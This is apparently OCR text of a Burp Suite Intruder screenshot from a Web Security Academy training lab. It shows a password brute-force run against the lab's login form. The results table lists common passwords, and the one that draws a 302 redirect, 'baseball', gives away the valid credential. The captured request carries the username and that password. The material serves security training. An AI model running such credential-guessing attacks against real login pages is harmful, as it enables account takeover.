 3. Intruder attack of https://0acc008603ffb8d5819ba31f009000c3.web-security-academy.net - Temporary attack -
Attack Save Columns
Results Positions Payloads Resource pool Settings
Po
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
12 baseball 302 191
0 200 3250
1 123456 200 3250
2 password 200 3250
3 12345678 200 3250
4 qwerty 200 3250
5 123456789 200 3250
6 12345 200 3250
7 1234 200 3250
Request Response
Pretty Raw Hex \n
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 36
10 Origin: https://0acc008603ffb8d5819ba31f009000c3.web-security-academy.net
11 Referer: https://0acc008603ffb8d5819ba31f009000c3.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: keep-alive
19
20 username=alterwind&password=baseball
Search 0 highlights
Finished